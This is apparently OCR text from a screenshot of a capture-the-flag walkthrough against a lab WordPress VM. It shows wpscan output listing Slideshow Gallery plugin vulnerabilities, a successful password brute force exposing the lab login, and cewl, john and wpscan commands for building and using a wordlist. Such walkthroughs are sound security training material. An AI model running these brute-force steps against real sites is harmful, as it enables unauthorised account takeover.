 [!] Title: Slideshow Gallery < 1.4.7 Arbitrary File Upload
Reference: https://wpvulndb.com/vulnerabilities/7532
Reference: http://seclists.org/bugtraq/2014/Sep/1
Reference: http://packetstormsecurity.com/files/131526/
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5460
Reference: https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_slideshowgallery_upload
Reference: https://www.exploit-db.com/exploits/34681/
Reference: https://www.exploit-db.com/exploits/34514/
[i] Fixed in: 1.4.7
[!] Title: Tribulant Slideshow Gallery <= 1.5.3 - Arbitrary file upload & Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8263
Reference: http://cinu.pl/research/wp-plugins/mail_5954cbf04cd033877e5415a0c6fba532.html
Reference: http://blog.cinu.pl/2015/11/php-static-code-analysis-vs-top-1000-wordpress-plugins.html
[i] Fixed in: 1.5.3.4
[+] Starting the password brute forcer
Brute Forcing 'bully' Time: 00:05:23 <========================================================================= > (19661 / 21563) 91.17% ETA
[+] [SUCCESS] Login : bully Password : Bighornedbulls
+----+-------+------+----------------+
| Id | Login | Name | Password |
+----+-------+------+----------------+
| | bully | | Bighornedbulls |
+----+-------+------+----------------+
[+] Finished: Fri Apr 29 16:27:38 2016
[+] Requests Done: 19713
[+] Memory used: 57.445 MB
[+] Elapsed time: 00:05:26
/octopress/source/_posts/2016-04-26-sectalks-bne0x00-minotaur.markdown - Sublime Text (UNREGISTERED)
Edit Selection Project Preferences Help
2016-04-20-sectalks-bne0x03-simple.markdown × hello.py ● sqlmap.py
68 next step, password guessing:
--url http://192.168.56.223/bull/ --wordlist SecLists/Passwords/
72 no luck this time. Let's try harder..
73
we use cewl this time to generate password file
76 `cewl -w password.txt http://192.168.56.223/bull/`
also john the ripper should be used to mutate the password file:
80 `john --wordlist=password.txt --rules --stdout > out.txt`
now I use wpscan to brute force the password:
83
84 `wpscan --url 192.168.56.223/bull --wordlist out.txt --username bully`
85
86